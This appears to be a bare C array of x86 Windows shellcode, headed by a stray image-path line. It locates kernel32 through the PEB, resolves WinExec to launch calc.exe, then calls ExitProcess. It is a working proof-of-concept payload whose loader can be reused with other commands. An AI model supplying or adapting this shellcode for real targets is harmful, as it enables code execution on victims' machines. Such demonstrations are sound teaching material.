 char code[] = \
"\x89\xe5\x83\xec\x20\x31\xdb\x64\x8b\x5b\x30\x8b\x5b\x0c\x8b\x5b"
"\x1c\x8b\x1b\x8b\x1b\x8b\x43\x08\x89\x45\xfc\x8b\x58\x3c\x01\xc3"
"\x8b\x5b\x78\x01\xc3\x8b\x7b\x20\x01\xc7\x89\x7d\xf8\x8b\x4b\x24"
"\x01\xc1\x89\x4d\xf4\x8b\x53\x1c\x01\xc2\x89\x55\xf0\x8b\x53\x14"
"\x89\x55\xec\xeb\x32\x31\xc0\x8b\x55\xec\x8b\x7d\xf8\x8b\x75\x18"
"\x31\xc9\xfc\x8b\x3c\x87\x03\x7d\xfc\x66\x83\xc1\x08\xf3\xa6\x74"
"\x05\x40\x39\xd0\x72\xe4\x8b\x4d\xf4\x8b\x55\xf0\x66\x8b\x04\x41"
"\x8b\x04\x82\x03\x45\xfc\xc3\xba\x78\x78\x65\x63\xc1\xea\x08\x52"
"\x68\x57\x69\x6e\x45\x89\x65\x18\xe8\xb8\xff\xff\xff\x31\xc9\x51"
"\x68\x2e\x65\x78\x65\x68\x63\x61\x6c\x63\x89\xe3\x41\x51\x53\xff"
"\xd0\x31\xc9\xb9\x01\x65\x73\x73\xc1\xe9\x08\x51\x68\x50\x72\x6f"
"\x63\x68\x45\x78\x69\x74\x89\x65\x18\xe8\x87\xff\xff\xff\x31\xd2"
"\x52\xff\xd0";